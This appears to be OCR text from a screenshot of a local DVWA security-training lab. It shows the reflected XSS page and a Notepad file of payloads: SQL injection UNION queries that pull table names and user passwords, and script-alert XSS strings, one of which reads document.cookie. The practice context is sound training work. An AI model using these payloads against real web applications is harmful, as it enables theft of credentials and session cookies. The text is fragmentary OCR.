 Vulnerability: Reflected Cross Site
localhost/vulnerabilities/xss_r/?name=<SCRIPT>alert%28"XSS"%29<%2FSCRIPT>#
Not syncing
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAP
SQL Injection
SQL Injection
Weak Session
XSS (DOM)
XSS (Reflecte
XSS (Stored)
CSP Bypass
JavaScript
DVWA Securi
PHP Info
About
Logout
Username: adm
Security Level:
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name? <SCRIPT>alert("XSS")</SC Submit
Hello
More Information
https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
*Untitled - Notepad
File Edit Format View Help
1' OR 1=1 UNION SELECT NULL,table_name from information_schema.tables#
1' OR 1=1 UNION SELECT NULL,column_name from information_schema.columns=users#
1' OR 1=1 UNION SELECT user,password from users#
<script>alert(document.cookie)</script>
<script>alert("This is a XSS Exploit Test")</script>
<SCRIPT>alert("XSS")</SCRIPT>
elp
Type here to search
ENG
3:53 PM
10/13/2020
1